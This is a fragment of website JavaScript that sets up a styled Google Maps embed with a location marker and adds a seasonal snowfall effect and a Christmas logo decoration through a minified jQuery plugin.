    center:new google.maps.LatLng(47.113670, 17.885943),
    styles:[{featureType:"poi",elementType:"geometry",stylers:[{visibility:"off"}]},
      {featureType:"poi",elementType:"labels",stylers:[{visibility:"off"}]},
      {featureType:"administrative",elementType:"geometry.fill",stylers:[{visibility:"off"}]},
      {featureType:"road",elementType:"geometry",stylers:[{visibility:"on"}]},
      {featureType:"road",elementType:"labels",stylers:[{visibility:"on"}]},
      {featureType:"road.local",elementType:"all",stylers:[{visibility:"on"}]},
      {featureType:"road.highway.controlled_access",elementType:"all",stylers:[{visibility:"on"},{color:"#cccccc"},{weight:.7}]},
      {featureType:"road.highway.controlled_access",elementType:"labels",stylers:[{visibility:"off"}]},
      {featureType:"water",elementType:"geometry.fill",stylers:[{color:"#c7deed"}]},
      {featureType:"water",elementType:"geometry.stroke",stylers:[{color:"#7eb9e0"}]},
      {featureType:"administrative.province",elementType:"labels.text.fill",stylers:[{color:"#949494"}]},
      {featureType:"administrative.province",elementType:"geometry.stroke",stylers:[{weight:.65}]},
      {featureType:"administrative.country",elementType:"labels.text.fill",stylers:[{color:"#949494"}]},
      {featureType:"administrative.locality",elementType:"labels.text.fill",stylers:[{color:"#949494"}]},
      {featureType:"administrative.country",elementType:"geometry.stroke",stylers:[{color:"#7d7d7d"},{weight:.9}]},
      {featureType:"landscape.natural",elementType:"geometry.fill",stylers:[{color:"#f7f7f7"}]},
      {featureType:"landscape.man_made",elementType:"geometry.fill",stylers:[{color:"#f7f7f7"}]},
      {featureType:"transit",elementType:"all",stylers:[{visibility:"on"}]},
      {featureType:"poi",elementType:"labels",stylers:[{visibility:"off"}]},
      {featureType:"landscape",elementType:"labels",stylers:[{visibility:"on"}]},
      {featureType:"administrative.neighborhood",elementType:"labels",stylers:[{visibility:"off"}]},
      {featureType:"road.arterial",elementType:"labels.icon",stylers:[{visibility:"on"}]}]};

  var map;map=new google.maps.Map(document.getElementById("gmap"),e)
  var marker1=new google.maps.Marker({position:m1,map:map,icon:'/images/style/pin.png'});
  //map.fitBounds(bounds);
};


google.maps.event.addDomListener(window, 'load', initialize);



function isDateBeforeToday(date) {
  return new Date(date.toDateString()) > new Date(new Date().toDateString());
}

(function(a){a.snowfall=function(c,b){function m(e,i,n,o,p){this.id=p;this.x=e;this.y=i;this.size=n;this.speed=o;this.step=0;this.stepSize=d(1,10)/100;e=a(document.createElement("div")).attr({"class":"snowfall-flakes",id:"flake-"+this.id}).css({'border-radius':'50%', width:this.size,height:this.size,background:b.flakeColor,position:"absolute",top:this.y,left:this.x,fontSize:0,zIndex:b.flakeIndex});if(a(c).get(0).tagName===a(document).get(0).tagName){a("body").append(e);c=a("body")}else a(c).append(e);this.element=document.getElementById("flake-"+
this.id);this.update=function(){this.y+=this.speed;this.y>j-6&&this.reset();this.element.style.top=this.y+"px";this.element.style.left=this.x+"px";this.step+=this.stepSize;this.x+=Math.cos(this.step);if(this.x>h-6||this.x<6)this.reset()};this.reset=function(){this.y=0;this.x=d(0,h);this.stepSize=d(1,10)/100;this.size=d(b.minSize*100,b.maxSize*100)/100;this.speed=d(b.minSpeed,b.maxSpeed)}}function k(){for(f=0;f<g.length;f+=1)g[f].update();setTimeout(function(){k()},30)}b=a.extend({flakeCount:35,flakeColor:"#ffffff",
flakeIndex:999999,minSize:1,maxSize:3,minSpeed:2,maxSpeed:3},b);var d=function(e,i){return Math.round(e+Math.random()*(i-e))};a(c).data("snowfall",this);var g=[],l=0,f=0,j=a(c).height(),h=a(c).width();a(window).bind("resize",function(){j=a(c).height();h=a(c).width()});for(f=0;f<b.flakeCount;f+=1){l=g.length;g.push(new m(d(0,h),d(0,j),d(b.minSize*100,b.maxSize*100)/100,d(b.minSpeed,b.maxSpeed),l))}k();this.clear=function(){a(c).children(".snowfall-flakes").remove();g=[]}};a.fn.snowfall=function(c){if(typeof c==
"object"||c==undefined)return this.each(function(){new a.snowfall(this,c)});else if(typeof c=="string")return this.each(function(){var b=a(this).data("snowfall");b&&b.clear()})}})(jQuery);

$(document).ready(function () {
  if(isDateBeforeToday(new Date(2019, 0, 1))) {

    $("header .logo").css("position", "relative").append('<img src="//persped.hu/images/xmas.png" id="XMasSnippet">');
    $("#XMasSnippet").css({
      "position": "absolute",
      "left": "195px",
      "transform": "rotate(32deg)",
      "top": "-21px",
      "z-index": 9
    });

  	$(document).snowfall({
  		flakeCount: 120,
  		minSpeed: 3,
  		maxSpeed: 8,
  		minSize: 4,
  		maxSize: 6
  	});
  }
});